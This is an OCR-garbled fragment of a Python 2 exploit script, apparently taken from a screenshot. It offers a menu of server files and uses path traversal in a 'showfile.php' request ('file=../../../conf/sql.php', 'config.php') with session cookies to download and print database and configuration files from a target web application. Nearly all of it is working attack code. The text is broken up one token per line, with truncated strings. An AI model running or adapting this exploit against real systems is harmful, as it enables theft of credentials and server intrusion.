
/conf/sql.php"
)
print
(
"- [*] 2 - /config.php"
)
print
(
"- [*] 3 - 
/.htaccess.template"
)
print
(
"- [*] 4 - Manual 
exploitation"
)
    AFDc 
=
int
(
raw_input
(
"- [*] Enter a 
number : "
)
)
if
 AFDc 
==
1
:
        AFD1 
=
requests
.
get
(
"http://"
+
rhost
+
"/showfile.php?
section=0&pompier=1&file=../../../conf/sql.p
cookies
=
cj
)
print
 AFD1
.
text

elif
 AFDc 
==
2
:
        AFD2 
=
requests
.
get
(
"http://"
+
rhost
+
"/showfile.php?
section=0&pompier=1&file=../../../config.php
cookies
=
cj
)
print
 AFD2
.
text
